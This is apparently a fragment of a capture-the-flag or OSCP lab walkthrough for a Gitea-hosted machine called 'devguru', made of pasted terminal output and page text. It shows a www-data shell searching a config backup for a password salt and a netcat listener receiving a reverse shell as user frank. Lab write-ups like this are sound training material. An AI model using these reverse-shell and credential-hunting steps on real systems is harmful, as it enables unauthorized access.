 ; default storage for attachments, lfs and avatars
[storage]
; storage type
STORAGE_TYPE = local
; lfs storage will override storage
[lfs]
STORAGE_TYPE = local
www-data@devguru:/var/backups$ cat app.ini.bak | grep salt
cat app.ini.bak | grep salt
www-data@devguru:/var/backups$ ^C sent 742, rcvd 86904
(root㉿kali)-[~/oscp/devguru]
# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.10.6] from 192.168.10.12 [192.168.10.12] 54800
bash: cannot set terminal process group (760): Inappropriate ioctl
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@devguru:~/gitea-repositories/frank/devguru-website.git$
Update 'README.md'
Add an optional extended description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
Commit Changes
Cancel
Powered by Gitea Version: 1.12.5 Page: 21ms Template: 4ms